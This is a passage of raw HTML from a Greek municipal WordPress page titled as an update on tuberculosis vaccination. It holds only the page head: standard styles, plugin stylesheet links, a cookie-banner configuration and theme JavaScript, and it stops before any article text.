

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farkadona.gr/enimerosi-gia-ton-antifymatiko-emvoliasmo/
body_size: 54119
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ενημέρωση για τον αντιφυματικό εμβολιασμό | ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://farkadona.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fenimerosi-gia-ton-antifymatiko-emvoliasmo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fenimerosi-gia-ton-antifymatiko-emvoliasmo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://farkadona.gr/wp-includes/blocks/file/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farkadona.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://farkadona.gr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://farkadona.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://farkadona.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Serif%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CNoto+Serif%3A500%2C600%2C400%7CNoto+Sans%3A500%2C400%7CRaleway%3A600%2C400%2C500%7CGrenze%3A400%2C500%7CRoboto%3A700%2C500%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://farkadona.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://farkadona.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#003476","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd9933","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#dd9933","button_4_as_button":"1","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://farkadona.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://farkadona.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farkadona.gr/wp-json/wp/v2/posts/2830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farkadona.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farkadona.gr/enimerosi-gia-ton-antifymatiko-emvoliasmo/" />
<link rel='shortlink' href='https://farkadona.gr/?p=2830' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #003476;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #003476;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #003476;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 120px !important; } }</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/farkadona.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/farkadona.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/farkadona.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
